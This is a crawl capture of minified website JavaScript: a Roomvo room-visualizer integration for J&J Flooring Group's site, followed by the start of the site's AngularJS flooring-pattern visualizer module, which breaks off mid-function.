AssistantIntegrator]"&&s.searchParams.set("is_dealer","1"),K(r,s.href)},da=e=>{document.getElementById(L).style.setProperty("min-height",`${e.data.height}px`,"important");let t=f(e.data.integratorVendorUrlPath);e.data.isProductListOpen&&t._catalogScrollPosition&&(t._debouncedScroll||(t._debouncedScroll=x(()=>{let[o,r]=t._catalogScrollPosition;document.documentElement.scrollHeight<r||(window.scroll(window.pageXOffset,o),t._catalogScrollPosition=null)},150,!1)),t._debouncedScroll())},pa=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let t=f(e.data.integratorVendorUrlPath);t._shouldRecordProductListScrollPosition&&(t._catalogScrollPosition=[window.pageYOffset,document.documentElement.scrollHeight]),document.getElementById("catalog").scrollIntoView(!0),t._shouldRecordProductListScrollPosition=!1;let o=new URL(window.location.href);o.searchParams.set("product_id",e.data.productId);let r=o.href!==window.location.href;window.history.replaceState(window.history.state,"",o.href),r&&t.trackPageView();let{productName:n,productId:s,productSubtype:i,productType:a,hasHumanReadableUrls:c}=e.data;if(c){let l=Je(window.location.href,a,[i],s,n);window.history.replaceState(window.history.state,"",l.href)}}},ua=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let{productType:t,productSubtypes:o,hasHumanReadableUrls:r}=e.data;if(r){let n=Je(window.location.href,t,o);window.history.replaceState(window.history.state,"",n.href)}}},_a=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let t=f(e.data.integratorVendorUrlPath);t._shouldRecordProductListScrollPosition=!0;let o=new URL(window.location.href);o.searchParams.delete("product_id");let r=o.href!==window.location.href;window.history.replaceState(window.history.state,"",o.href),r&&t.trackPageView()}},ma=e=>{let t=e.data.iframeId;document.getElementById(t)?.scrollIntoView(!0)},he=e=>{let t=`#${e}.${V}`;return D(document.querySelector(t))?document.querySelector(t):null},Pa=e=>{let t=e.data.iframeId,o=he(t);o&&(o.dataset.isFullScreen=!0,xt(o))},Ta=e=>{let t=e.data.iframeId,o=he(t);o&&(o.dataset.isFullScreen=!1,Dt(o))},Ea=e=>{if(!["left","right"].includes(e.data.direction))return;f(e.data.integratorVendorUrlPath).handleRoomPageLiteSwipe(e.data.direction)},ha=e=>{let t=e.data.iframeId,o=he(t);o.dataset.hasLoaded="true";let r=k(m.TRACK_ROOM_PAGE_VIEW_FOR_LITE,Te,0),n=k(m.TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE,Te,0),s=k(m.TRACK_PRODUCT_USAGE_EVENT_FOR_LITE,je,Ze),i=a=>{r(a),s(a),n(a)};i(o),Xe(o,()=>i(o))},fa=e=>{let t=e.data.iframeId,o=he(t),r=k(m.TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE,Te,0),n=k(m.TRACK_PRODUCT_USAGE_EVENT_FOR_LITE,je,Ze),s=()=>{r(o),n(o)};s(),Xe(o,()=>s(o))},Ra=e=>{f(e.data.integratorVendorUrlPath).handleMeasureResult(e.data.measureData)},Oa=e=>{let t=f(e.data.integratorVendorUrlPath);qe(t,null,"Catalog")},Ca=e=>{D(document.getElementById(L))&&e.data.yOffset&&window.scrollBy({top:document.getElementById(L)?.getBoundingClientRect().top+e.data.yOffset,behavior:"smooth"})},Ua=e=>{let t=document.createElement("a");t.download=e.data.fileName,t.href=e.data.href,t.style.display="none",document.body.appendChild(t),t.dispatchEvent(new MouseEvent("click",{bubbles:!1})),document.body.removeChild(t)};var fe=class{constructor(){this.serverUrl="https://www.roomvo.com",this.visitorIds={},this.vendorUrlPath=void 0,this.vendorIds={},this.productCodeMap={},this.productShareLinkMap={},this.queuedProductCodeRequests={},this.queuedProductCodeRequestObjs=[],this.hasDesignerProducts=!1,this.measurementSystem=void 0,this.prefilter="",this.log="",this.standaloneAutolauncherConfigs=[{urlRegexObj:/\/roomvo\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",perProductTypePrefilterUrlParameter:"per_product_type_prefilter",roomIdUrlParameter:"room_id",standaloneFnName:"startStandaloneVisualizer",requireConfirmation:!1},{urlRegexObj:/\/roomvo-catalog\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",standaloneFnName:"startProductCatalog",requireConfirmation:!1},{urlRegexObj:/\/roomvo-surface-designer\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",standaloneFnName:"startStandaloneSurfaceDesigner",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartSurfaceDesigner"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",standaloneFnName:"startStandaloneSurfaceDesigner",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartKiosk"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",kioskPhysicalScannerUrlParameter:"roomvoHasPhysicalScanner",standaloneFnName:"startVisualizerInKioskMode",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartVisualizer"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:"supplier",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",perProductTypePrefilterUrlParameter:"per_product_type_prefilter",roomIdUrlParameter:"room_id",vendorSlugUrlParameter:"vendor_slug",hasRoomStyleTransferListUrlParameter:"has_room_style_transfer_list",standaloneFnName:"startStandaloneVisualizer",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartMeasure"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",roomvoVisitorIdUrlParameter:"roomvo_visitor_id",standaloneFnName:"startMeasure",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoShowMeasureResult"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",roomvoVisitorIdUrlParameter:"roomvo_visitor_id",standaloneFnName:"startMeasure",requireConfirmation:!1}],this.launchSequenceTimeoutDuration=15*1e3,this.launchSequenceLoaderBaseColor="#818C98";let t=C(this,"read/rewrite",{cookieName:ye});t&&(this.visitorIds=ne(t));let o=C(this,"read/rewrite",{cookieName:Ie});o&&(this.vendorIds=ne(o));let r=C(this,"read/rewrite",{cookieName:Ae});r&&(this.vendorUrlPath=r),this.agreedTermsOfUse=!!C(this,"read",{cookieName:te}),this.isInAbExperimentMode()&&Ot(this.getCookieExpiration(),this)}get[Symbol.toStringTag](){return"RoomvoIntegrator"}getVendorUrlPath(){return""}shouldCommitVisitorToDb(){return!1}getProductCode(t){return"code1"}set autolauncherConfig(t){let o=this.standaloneAutolauncherConfigs.reduce((s,i)=>(s[i.standaloneFnName]={...i},s),{}),r=["startStandaloneVisualizer","startProductCatalog","startStandaloneSurfaceDesigner","startVisualizerInKioskMode","startMeasure","addFavoriteProduct","removeFavoriteProduct"],n=s=>{let i=s.standaloneFnName||"startStandaloneVisualizer",c={...o[i],...s},l=c.standaloneFnName;if(r.includes(l)){let u=this.standaloneAutolauncherConfigs.find(P=>P.standaloneFnName===l);if(u)for(let P of Object.keys(u))u[P]=c[P];else this.standaloneAutolauncherConfigs.push(c)}else T(this,`${l} is not a permitted autolaunch function`)};Array.isArray(t)?t.forEach(n):n(t)}getAppropriateAutolauncherConfig(t){let o=G(I());return this.standaloneAutolauncherConfigs.find(r=>{let{urlRegexObj:n,requiredUrlParameters:s,autolaunchConfirmationUrlParameter:i,vendorSlugUrlParameter:a,requireConfirmation:c}=r;if(!n.test(o))return!1;let l=t.get(i)||"";if(c&&l.toLowerCase()!=="true")return!1;let u=t.get(a)||"";return u&&u!==this.getVendorUrlPath()?!1:!s||s.every(P=>(t.get(P)||"").toLowerCase()==="true")})}processAutolaunchVisualizer(){let t=new URL(I().href).searchParams,o=this.getAppropriateAutolauncherConfig(t);if(o){let{productCodeUrlParameter:r,supplierUrlPathParameter:n,productTypeUrlParameter:s,prefilterUrlParameter:i,perProductTypePrefilterUrlParameter:a,roomIdUrlParameter:c,kioskPhysicalScannerUrlParameter:l,roomvoVisitorIdUrlParameter:u,hasRoomStyleTransferListUrlParameter:P,standaloneFnName:R}=o,d=g(t.get(s)),_=t.get(r),p=t.get(l),v=n&&t.get(n),Z=a&&t.get(a),E=P&&t.get(P),O=v&&_?`&supplier_url_path=${v}`:"";p==="true"&&(O+="&has_physical_scanner=1"),Z&&(O+=`&per_product_type_prefilter=${Z}`),E==="1"?O+="&has_room_style_transfer_list=1":E==="0"&&(O+="&has_room_style_transfer_list=0");let y={};[i,c,u].forEach(Oe=>{let tt=Oe&&t.get(Oe);tt&&(y[Oe]=tt)}),this[R](d,_,O,y)}}processAddToCartUrlParameter(){let t=new URL(I().href);if(t.searchParams.has(J)&&Ce(document.referrer)===Ce(this.serverUrl)){let o=t.searchParams.get(J);t.searchParams.delete(J),window.history.replaceState(null,"",t.href),this.addToCart({productCode:o})}}onBodyLoaded(){}registerIntegratorConfigs(){}isWebGlNeeded(){return!0}getLaunchSequenceClass(){return pe}getVendorUrlPathForStimr(){return this.getVendorUrlPath()}getLocale(){return"en-us"}getLocalizedStringOverrides(){return{}}getStimrButtonText(t){return"See It In My Room"}getCookieExpiration(){return"Fri, 31 Dec 9999 23:59:59 GMT"}getCookieDomain(){return""}getStimrTabIndex(t){return 0}shouldIncludeUpstreamProductMappings(){return!1}addToCart(t,o){}shouldPadHistory(){return!0}isInAbExperimentMode(){return!1}isRoomvoCookieDisabled(){return!!window.isRoomvoCookieDisabled}shouldShowStimrButtons(){return!this.isInAbExperimentMode()||N(this)!=="dontshow"}shouldShowDesignerButtons(){return this.hasDesignerProducts}shouldShowMeasurementButton(){return!1}handleMeasureResult(t){}handleRoomPageLiteSwipe(t){}getRoomPageLiteRoomId(t,o){return""}trackActionInHostAnalytics(t,o,r){try{let{ga4Ids:n}=Sa();window.roomvoGtag("event",t,{event_category:"Roomvo",event_label:o,send_to:n})}catch{}}recordEvent(t,o=!1){let r={visitor_id:this.visitorIds[this.getVendorUrlPath()],device_type:Le(),entry_type:Q},n=this.vendorIds[this.getVendorUrlPath()];n&&(r.vendor_id=n),t=Object.assign({},r,t);let s=new FormData;for(let i in t)t[i]!==void 0&&t[i]!==null&&s.append(i,t[i]);fetch(`${this.serverUrl}/services/event/events/`,{method:"POST",body:s,keepalive:!0}),o&&this.trackActionInHostAnalytics(t.event_name,"",t)}debug(){let t=document.querySelectorAll("."+w),o=Array.from(t).filter(n=>n.style.visibility==="hidden").length;console.group("Debug Information"),console.log(`%cSTIMRs:%c ${t.length} total, ${o} hidden`,"font-weight: bold","");let r=this.getProductCode();r?(console.log(`%cProduct code:%c ${r}`,"font-weight: bold",""),F(this,r,()=>{this.productCodeMap[r]&&this.productCodeMap[r].length!==0?console.log(`%cAvailable:%c ${r}`,"font-weight: bold",""):console.log(`%cNot available:%c ${r}`,"font-weight: bold",""),this.logPretty(),console.groupEnd()})):(this.logPretty(),console.groupEnd())}logPretty(){console.group(`Log:%c ${this.log.split(`
`).length} lines`,"font-weight: normal"),console.log(this.log),console.groupEnd()}startStandalone(){Y(this)}startStandaloneSurfaceDesigner(t,o,r="",n={}){let s=g(t);Y(this,void 0,"/surface_designer",r,s===U?"":s,o)}startVisualizerInKioskMode(t,o,r="",n={}){let s=g(t);r+="&is_in_kiosk_mode=1",Y(this,void 0,o?void 0:"/kiosk",r,s===U?"":s,o)}startMeasure(t,o,r="",n={}){n.roomvo_visitor_id&&this.setVisitorId(this.getVendorUrlPath(),n.roomvo_visitor_id,{overwriteExisting:!0}),Ke(this,this.getVendorUrlPath(),r)}startStandaloneVisualizer(t,o,r="",n={}){let s=this.prefilter;n.prefilter&&(this.prefilter=n.prefilter);let i=n.room_id?`/rooms/${n.room_id}/`:void 0,a=g(t);Y(this,void 0,i,r,a===U?"":a,o),n.prefilter&&(this.prefilter=s)}startProductCatalog(t,o,r="",n={}){let s=(i,a,c)=>{let l=Pe(i,c,g(a)),u=g(t);l||(r+=c?`&product_code=${encodeURIComponent(c)}`:"",r+=u!==U?`&product_type=${g(a)}`:""),n.prefilter&&(r+=`&prefilter=${n.prefilter}`),jt(this,r,l)};o&&(!this.productCodeMap||!(o in this.productCodeMap))?F(this,o,s,[this,t,o]):s(this,t,o)}convertProductType(t){return g(t)}setVisitorId(t,o,{overwriteExisting:r=!1}={}){no(this,t,"visitorIds",ye,o,r)}setVendorId(t,o,{overwriteExisting:r=!1}={}){no(this,t,"vendorIds",Ie,o,r)}addFavoriteProduct(t,o){let r=new FormData;r.append("visitor",this.visitorIds[this.getVendorUrlPath()]),r.append("vendor",this.vendorIds[this.getVendorUrlPath()]),r.append("sku",t),r.append("product_type",g(o)),fetch(`${this.serverUrl}/services/visitor/visitor_favorites/by_sku/`,{method:"post",body:r})}removeFavoriteProduct(t,o){let r=new FormData;r.append("visitor",this.visitorIds[this.getVendorUrlPath()]),r.append("vendor",this.vendorIds[this.getVendorUrlPath()]),r.append("sku",t),r.append("product_type",g(o)),fetch(`${this.serverUrl}/services/visitor/visitor_favorites/by_sku/`,{method:"delete",body:r})}get vendorLogoUrl(){let t=new URL("/services/vendor/themes/asset/",this.serverUrl);return t.searchParams.append("vendor_url_path",this.getVendorUrlPath()),t.searchParams.append("asset_name","my_landing_page_logo_background_image"),t.searchParams.append("locale",this.getLocale()),t}get shouldShowLaunchSequence(){return!0}getHostPageInfo(){let t=A.getUrl(),o=document.querySelector(`.${w}`),r=document.querySelector(`.${V}`),n=document.querySelector(`.${X}`),s=document.querySelector(`.${Ue}`);return{event_name:Tt,event_model_name:"ViewedHostPageEvent",integration_type:r?ct:ee,url:t.href.substring(0,256),referrer_url:document.referrer.substring(0,256),page_type:"",product_id:"",utm_source:t.searchParams.get("utm_source")||"",utm_medium:t.searchParams.get("utm_medium")||"",utm_campaign:t.searchParams.get("utm_campaign")||"",utm_content:t.searchParams.get("utm_content")||"",utm_term:t.searchParams.get("utm_term")||"",has_stimr:!!o,has_lite_integration:!!r,has_3d_display_integration:!!n,has_measure_integration:!!s}}trackPageView(){this.recordEvent(this.getHostPageInfo())}},io=async e=>{if(ht(window.navigator)||Et(window.navigator))return null;window._roomvo||(window._roomvo={},Object.defineProperty(window._roomvo,"roomvoListeners",{value:{}})),window.roomvo||(window.roomvo={},window.ffViz=window.roomvo);let t=new e;if(t.getVendorUrlPath())return so(t);try{let r=await ao(t);return t.vendorUrlPath=r.vendorUrlPath,C(t,"write",{cookieName:Ae,cookieValue:t.vendorUrlPath}),so(t)}catch{return null}},ao=async(e,t={})=>{let o=new AbortController,r=t.timeout?setTimeout(()=>o.abort(),t.timeout):null;try{let n=await fetch(`${e.serverUrl}/services/visitor/visitors/`,{method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8"},body:JSON.stringify({vendor_url_path:e.getVendorUrlPath()||void 0,locale:e.getLocale(),tracking_code:N(e),top_level_domain:A.getTopLevelHostname(),next_level_domain:A.getNextLevelHostname(),device_type:Le(),commit_to_db:e.shouldCommitVisitorToDb()===!0?!0:void 0}),signal:o.signal});if(r&&clearTimeout(r),!n.ok)throw new Error(`HTTP error! Status: ${n.status}`);let s=await n.json();return e.setVisitorId(s.vendorUrlPath,s.id,{overwriteExisting:!1}),e.setVendorId(s.vendorUrlPath,s.vendorId,{overwriteExisting:!1}),s}catch(n){throw r&&clearTimeout(r),T(e,`${n.name} while retrieving visitor data. Message: ${n.message}`),n}};var no=(e,t,o,r,n,s)=>{ve(e[o])&&(e[o]={});let i=C(e,"read",{cookieName:r});i&&(e[o]=ne(i)),n&&(s||!(t in e[o]))&&(e[o][t]=n),C(e,"write",{cookieName:r,cookieValue:b(e[o])})},so=async e=>{if(e.getVendorUrlPath()in window._roomvo){let t=window._roomvo[e.getVendorUrlPath()];if(e.toString()===t.toString())return e}if(window._roomvo[e.getVendorUrlPath()]=e,T(e,"Roomvo log begins..."),e.getVendorUrlPath()&&(window.roomvo.startStandalone||(window.roomvo.startStandalone=t=>{f(t).startStandalone()}),window.roomvo.startStandaloneVisualizer||(window.roomvo.startStandaloneVisualizer=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startStandaloneVisualizer(...t)}),window.roomvo.startProductCatalog||(window.roomvo.startProductCatalog=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startProductCatalog(...t)}),window.roomvo.startStandaloneSurfaceDesigner||(window.roomvo.startStandaloneSurfaceDesigner=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startStandaloneSurfaceDesigner(...t)}),window.roomvo.startVisualizerInKioskMode||(window.roomvo.startVisualizerInKioskMode=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startVisualizerInKioskMode(...t)}),window.roomvo.startMeasure||(window.roomvo.startMeasure=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startMeasure(...t)}),window.roomvo.addFavoriteProduct||(window.roomvo.addFavoriteProduct=(t,o,r)=>{f(r).addFavoriteProduct(t,o)}),window.roomvo.removeFavoriteProduct||(window.roomvo.removeFavoriteProduct=(t,o,r)=>{f(r).removeFavoriteProduct(t,o)})),ro(window._roomvo),de(e),ve(e.visitorIds)||!(e.getVendorUrlPath()in e.visitorIds))try{return await ao(e,{timeout:1e4}),Qe(e)}catch(t){return t.name==="AbortError"?Qe(e):null}else return Qe(e)},Qe=async e=>{if(!e.vendorIds[e.getVendorUrlPath()])throw new Error(`Failed to obtain vendor IDs for ${e.getVendorUrlPath()}`);let t=()=>{ie(e)&&e.processAddToCartUrlParameter(),e.processAutolaunchVisualizer(),e.onBodyLoaded(),e.trackPageView()};return await new Promise(o=>document.readyState==="loading"?document.addEventListener("DOMContentLoaded",o,{once:!0}):o()),t(),e},Sa=()=>{window.dataLayer=window.dataLayer||[],window.roomvoGtag||(window.roomvoGtag=function(){window.dataLayer.push(arguments)},window.roomvoGtag("js",new Date));let e=[...document.querySelectorAll("head > script[src*='gtag']")].map(t=>new URL(t.src).searchParams.get("id")||"").filter(t=>t.startsWith("G-"));return{roomvoGtag:window.roomvoGtag,ga4Ids:e}},j=(...e)=>(e.length===1&&e[0]instanceof Object&&Object.prototype.toString.call(e[0])==="[object Object]"&&(e=[e[0].productType,e[0].productCode,e[0].vendorUrlPath,e[0].extraParams,e[0].options]),e);var ga=(e,t,o,r,n,s,i,a)=>{n==null&&(n=function(d,_){d.appendChild(_)}),i=i||nt;let c=function(d){T(e,`About to add buttons to containers: ${Ve(d)}`);for(let _=0;_<d.length;_++){let p="";try{p=e.getProductCode(d[_])}catch(v){T(e,`Exception getting product code on ${S(d[_])}: ${v.toString()}`);continue}e.productCodeMap[p]===void 0?(T(e,`Checking unknown: "${p}" on ${S(d[_])}`),F(e,p,l,[d[_],p,s])):l(d[_],p,s)}},l=function(d,_,p){let v=function(E){if(e.productCodeMap[E]===void 0)return T(e,`ERROR: unknown, should not be: "${E}" on${S(d)}`),!1;if(e.productCodeMap[E].length===0)return/\u200b/.test(E)?T(e,`NOT available: "${E.replace(/\u200b/,"\u200B")}" (zero space character detected) on ${S(d)}`):T(e,`NOT available: "${E}" on ${S(d)}`),!1;if(i===it&&e.productCodeMap[E].every(O=>!O.isDesignerCompatible))return T(e,`Designer not available for ${E}`),!1;if(i===X&&e.productCodeMap[E].every(O=>!O.is3dProductDisplayable))return T(e,`3D product display not available for ${E}`),!1;if(!p)return T(e,`Available without product type: "${E}" on ${S(d)}`),!0;for(let O=0;O<e.productCodeMap[E].length;++O)if(e.productCodeMap[E][O].productType==p)return T(e,`Available for product type ${p}: "${E}" on ${S(d)}`),!0;return T(e,`NOT available for product type ${p}: "${E}" on ${S(d)}`),!1},Z=function(E){let O=E.querySelectorAll("."+i);for(let y=0;y<O.length;++y){let et="productType"in O[y].dataset?p==O[y].dataset.productType:!0;if(window.getComputedStyle(O[y]).visibility!=="hidden"&&et)return O[y]}return null};if(v(_)){let E=Z(d);E?E.dataset.roomvoProductCode!==_&&(E.dataset.roomvoProductCode=_):u(d,_)}else P(d)},u=function(d,_){let p=null;t?(p=t(e,s),n(d,p)):p=d.querySelector("."+i),p?(p.style.visibility="visible",p.classList.add(i),p.dataset.active="true",p.dataset.roomvoProductCode=_,s&&(p.dataset.productType=s),p.onclick=a,Ia(e.getStimrTabIndex(p),p),T(e,`Added button to ${S(d)}`)):T(e,`Could not create or find existing button in ${S(d)}`)},P=function(d){let _=d.querySelectorAll("."+i);for(let p=0;p<_.length;++p)t?(!("productType"in _[p].dataset)||s==_[p].dataset.productType)&&(_[p].parentNode.removeChild(_[p]),T(e,`Removed button from ${S(d)}`)):(_[p].style.visibility="hidden",_[p].dataset.active="false",T(e,`Hid button inside ${S(d)}`))},R=[o];r&&R.push(r),T(e,`Waiting for: ${R}`),B(document,R,function(){Be(document,o,c)})},Ia=(e,t)=>{(t.tabIndex===void 0||t.tabIndex===null||t.tabIndex<0)&&(t.tabIndex=e),t.onkeydown=o=>{(o.key==="Enter"||o.key===" "||o.key==="Space")&&(o.preventDefault(),t.click())}},ya=(e,t)=>{let{appPath:o,productCode:r,productType:n}=t,s={event_model_name:"ClickedStimrButtonEvent",event_name:"Clicked Stimr Button",app_path:o||"",locale:e.getLocale(),page_type:e.getHostPageInfo().page_type||""};return s.product_type=n||U,r&&(s.product_code=r),s},co=(e,t,o,r,n,s,i)=>{e.shouldShowStimrButtons()&&ga(e,t,o,r,n,s,w,function(c){return c.stopPropagation(),Y(e,this,"",i,s),e.recordEvent(ya(e,{appPath:"/",productType:c.currentTarget.dataset.productType,productCode:e.getProductCode(this)})),!1})};var lo=(e,{transactionId:t="",total:o=null,currency:r="",productCodes:n=[],quantities:s=[],prices:i=[]}={})=>{if(!Array.isArray(n)||!Array.isArray(s)||!Array.isArray(i)){T(e,"notifyConversionRequest Error: Product codes, quantities, and prices must be arrays");return}let a=u=>Array.isArray(u)?u.map(P=>P==null||Number.isNaN(P)?"":String(P).trim()):[],c=e.getVendorUrlPath(),l=new FormData;l.append("visitor_id",e.visitorIds[c]||""),l.append("vendor_url_path",c),l.append("transaction_id",t||""),l.append("total",o===0?0:o||""),l.append("currency",r||""),l.append("product_codes",a(n).join(",")),l.append("quantities",a(s).join(",")),l.append("prices",a(i).join(",")),fetch(`${e.serverUrl}/services/ecommerce/orders/notify_conversion/`,{method:"POST",body:l,keepalive:!0}).then(u=>u.ok?null:u.json()).then(u=>{T(e,`Error during order conversion notification: ${u?.nonFieldErrors||""}`)}).catch(u=>{T(e,`Error during order conversion notification: ${u.message}`)})};var po="form[class='variations_form cart'] input[name='attribute_pa_color']",Aa="div.productDetails-visual-previews",Re=class extends fe{getHostPageInfo(){let t=super.getHostPageInfo(),o=document.querySelector(`.${w}`),r=this.getProductCode(),n=ot(I());if(n.includes("product")?(t.page_type=lt,t.product_code=r):n[0]===""?t.page_type=pt:n.includes("products")?t.page_type=dt:n.includes("cart")?t.page_type=ut:t.page_type=_t,o){t.integration_type=ee,t.has_stimr=!0,t.product_code=r;let s=Pe(this,r);t.product_id=s||""}return t}trackPageView(){setTimeout(()=>{this.recordEvent(this.getHostPageInfo())},1e3)}getVendorUrlPath(){return"jjflooringgroup"}isWebGlNeeded(){return!1}getProductCode(){try{let t=ce(".product-title-bottom-color"),o=ce(".selected .product-variant-code");return`${t}-${o}`}catch{return""}}_createStimr(t){let o=document.createElement("button");return o.innerText=t.getStimrButtonText(t.getLocale()),o.style.position="absolute",o.style.bottom="10px",o.style.width="240px",o.style.left="calc(50% - 120px)",o.style.display="inline-block",o.style.color="white",o.style.background="#000",o.style.border="none",o.style.boxSizing="border-box",o.style.padding="8px",o.style.textTransform="uppercase",o}onBodyLoaded(){let t=G(I());if(t.indexOf("/product/")>=0){let o=()=>{co(this,this._createStimr,Aa)};B(document,[po],()=>{let r=new MutationObserver(o),n={childList:!0,subtree:!0,attributes:!0,characterData:!0};r.observe(document.querySelector(po),n),o()})}else t.indexOf("/order-complete/")>=0&&lo(this)}getStimrButtonText(t){return"View in Your Space"}getLocale(){return"en-us"}};io(Re);})();


--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3
body_size: 18375
content:
var bigDecimal;!function(e){window.JJ.modules.visualizer=e.module("jj.visualizer",["pointerEvents","ui"])}(angular),function(){var e=window.JJ;e.modules.visualizer.controller("MainController",["$scope","pattern","cachePrimer",function(t,n,r){t.view="preview",t.tilesCount=1,t.getClass=function(){return{single:1==t.tilesCount,multiple:t.tilesCount>1}},t.editPattern=function(){t.view="pattern",n.render()},t.previewPattern=function(){t.view="preview"};var i="roomSelector::changeRoom";t.$on(i,(function(e,n){"preview"!==t.view&&(t.previewPattern(),setTimeout((function(){t.$broadcast(i,n),t.$digest()}),0))})),t.$on("palette::modifyItems",(function(e,n){t.tilesCount=n.items.length})),e.visualizer.cachePrimer=r}])}(angular),function(e,t){var n=window.JJ,r=n.modules.visualizer;r.factory("cachePrimer",["pattern","palette","installationMethod","roomSelector","patternHelper","lp","settings","Tile",function(e,i,o,l,a,s,u,c){var d={};return r.debug=r.debug||{},r.debug.cachePrimer=d,d.render=function(e,n){(u.singular?d.renderSingular:d.renderMultiple).call(d,e,(function(e){var r=new Image;t(r,n),r.src=e}))},d.renderMultiple=function(t,n){var r=a.savePattern(e,(function(e){var i=s.getBaseSettings(e,r.pxPerFt),o=s.getCachePrimerSinkParams();i.clearStore=!0,i.view="3D",i.room=t.code,n(s.getUrl(i,null,o))}))},d.renderSingular=function(e,t){var n=s.getBaseSingularSettings(),r=i.items[0],o=s.getCachePrimerSinkParams();n.clearStore=!0,n.tile="file:tiles/"+r.styleNum+"_"+r.colorNum+"_",n.room=e.code,t(s.getUrl(n,null,o))},d.processTiles=function(e){var t=n.visualizer.tiles,r=-1;!function n(){if(++r>=t.length)e();else{var o=c.clone(t[r]);console.log("Processing style "+o.styleName+" color "+o.colorName),i.replaceItem(0,o,!1),u.singular?d.processRooms(n,"\t"):d.processInstallationMethods(n,"\t")}}()},d.processInstallationMethods=function(e,t){var n=o.getMethods(),r=-1;!function i(){if(++r>=n.length)e();else{var l=n[r];console.log(t+"Processing installation method "+l.label),o.apply(l,!1)?d.processRooms(i,"\t\t"):(console.warn(t+"\tFailed to apply!"),setTimeout(i,0))}}()},d.processRooms=function(e,t){var n=l.getRooms(),r=-1,i=n.filter((function(e){return-1!==window.JJ.visualizer.allowedRooms.indexOf(e.code)}));!function n(){if(++r>=i.length)e();else{var o=i[r];console.log(t+"Processing room "+o.label),d.render(o,n)}}()},d.prime=function(e){var t=i.items[0];d.processTiles((function(){i.replaceItem(0,t),"function"==typeof e&&e()}))},d}])}(angular,imagesLoaded),function(){var e=window.JJ;e.modules.visualizer.factory("installationMethod",["$rootScope","pattern","palette",function(t,n,r){var i={},o=null,l=[];e.visualizer&&e.visualizer.installationMethods&&(l=e.visualizer.installationMethods),i.getAppliedMethod=function(){return o},i.getAppliedMethodId=function(){var e=this.getAppliedMethod();return e?e.id:null},i.getMethods=function(){return l},i.invalidate=function(){o=null},i.canApply=function(e,t){var n=e.representation.numTilesPerSize;for(var i in t=t||r.getItemsBySizeGroup(),n)if(n.hasOwnProperty(i)){var o=n[i],l=t[i];if(o>0&&(!l||!l.length))return!1}return!0},i.apply=function(e,t){var i=r.getItemsBySizeGroup(),l=e.representation;r.items;if(!this.canApply(e,i))return!1;n.tiles.length=0;for(var a=n.cols*n.cellSize,s=n.rows*n.cellSize,u=n.getEpsilon(),c=-1;(c-1)*l.w<a;++c)for(var d=-1;(d-1)*l.h<s;++d)for(var f=c*l.w,h=d*l.h,p=0;p<l.tiles.length;++p){var g=l.tiles[p],m=i[g.size],v=m[g.idx%m.length].clone();v.p.x=f+g.x,v.p.y=h+g.y,v.r=g.r,v.randomizeVariation();var w=v.getBB(!0);w.minX<a-u&&w.minY<s-u&&w.maxX>u&&w.maxY>u&&n.tiles.push(v)}return void 0!==t&&!0!==t||n.notifyChanged(),o=e,!0},t.$on("pattern::changed",(function(e,t){t.destructiveChange&&i.invalidate()}));for(var a=0;a<l.length&&!i.apply(l[a]);++a);return i}])}(angular),function(e){var t=window.JJ;t.modules.visualizer.factory("lp",["pattern","patternHelper",function(n,r){var i={defaults:{pxperft:256,res:"low",seed:"001",canvasw:10,canvash:10},getBaseSettings:function(i,o){return e.merge({},this.defaults,{pattdef:t.baseUrl+"visualizer/pattern/"+i,tiledef:r.getTilesUrl(n.getUniqueTiles(),o),pxperft:o||this.defaults.pxperft,advancex:n.cols*n.cellSize,advancey:n.rows*n.cellSize})},getBaseSingularSettings:function(t){return e.merge({},this.defaults,{pxperft:t||this.defaults.pxperft,type:"broadloom",view:"3D"})},getCachePrimerSinkParams:function(){return{nocache:!0}},getParamStr:function(e,t){var n=[];if("object"==typeof t)for(var r in t)t.hasOwnProperty(r)&&n.push(r+"["+t[r]+"]");return n.length?e+"="+n.join(","):e},getUrl:function(e,n,r){var i=t.visualizer.vis_url?t.visualizer.vis_url:"//jjflooring.liquifire.com/jjflooring",o=t.visualizer.vis_url_suffix?t.visualizer.vis_url_suffix:"file:%28%27global.tempDevPath%27%29";return 